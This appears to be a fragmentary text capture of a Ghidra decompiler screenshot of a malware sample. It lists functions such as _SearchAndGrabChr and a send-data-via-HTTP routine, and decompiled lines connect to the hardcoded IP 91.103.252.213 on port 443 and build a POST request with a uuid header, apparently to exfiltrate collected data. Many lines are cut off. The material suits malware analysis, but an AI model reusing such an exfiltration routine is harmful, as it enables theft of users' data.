 Program Tree ×
Symbol Tree
_m
_parse
f _readwrite
f _SearchAndGrabChr
f _send_data_via_htt
_t
_T
Filter:
100021def 00 ?? 00h
*********************
*
*********************
undefined _send_dat
undefined AL:1 <R
undefined8 Stack[-0x10]:8 lo
undefined8 Stack[-0x18]:8 lo
undefined4 Stack[-0x24]:4 lo
undefined2 Stack[-0x26]:2 lo
21 = '\x02';
22 ] = '\x01';
23 ] = -0x45;
24 2_4_ = __stubs::_inet_addr("91.103.252.213");
25 connect(local_42c,&local_28,0x10);
26
27 (local_42c);
28
29
30 tf(local_c38,0x800,
31 "POST / HTTP/1.1\r\nHost: %s:%d\r\nContent-Type: ap
\nuuid: %s\r\nContent-Length: %ld\r\n\r\n"
32 ,"91.103.252.213",0x1bb,"e9d78b65-6736-4d20-8f99-16
33 c;
34 (local_c38);